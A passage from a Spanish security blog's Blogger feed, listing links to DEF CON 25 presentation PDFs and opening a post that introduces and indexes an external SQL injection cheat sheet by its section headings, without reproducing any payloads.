title=\"DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\"\u003EDEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\" title=\"DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\"\u003EDEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\" title=\"DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\"\u003EDEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\" title=\"DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\"\u003EDEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\" title=\"DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\"\u003EDEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\" title=\"DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\"\u003EDEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\" title=\"DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\"\u003EDEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E8.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\" title=\"DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\"\u003EDEFCON-25-Plore-Popping-a-Smart-Gun.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Professor-Plum-Digital%20Vengeance-Exploiting-Notorious-Toolkits.pdf\" title=\"DEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\"\u003EDEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\" title=\"DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\"\u003EDEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\" title=\"DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\"\u003EDEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\" title=\"DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\"\u003EDEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\" title=\"DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\"\u003EDEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\" title=\"DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\"\u003EDEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E911.6 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\" title=\"DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\"\u003EDEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\" title=\"DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\"\u003EDEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\" title=\"DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\"\u003EDEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\" title=\"DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\"\u003EDEFCON-25-Tess-Schrodinger-Total-Recall.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E20.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\" title=\"DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\"\u003EDEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\" title=\"DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\"\u003EDEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\" title=\"DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\"\u003EDEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\" title=\"DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\"\u003EDEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\" title=\"DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\"\u003EDEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\" title=\"DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\"\u003EDEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\" title=\"DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\"\u003EDEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\" title=\"DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\"\u003EDEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\" title=\"DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\"\u003EDEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\" title=\"DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\"\u003EDEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\" title=\"DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\"\u003EDEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[!] Salu2\u003Cbr \/\u003E\n[i] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html","title":"Presentaciones de la DEF CON 25 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s72-c\/DEFCON25.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca 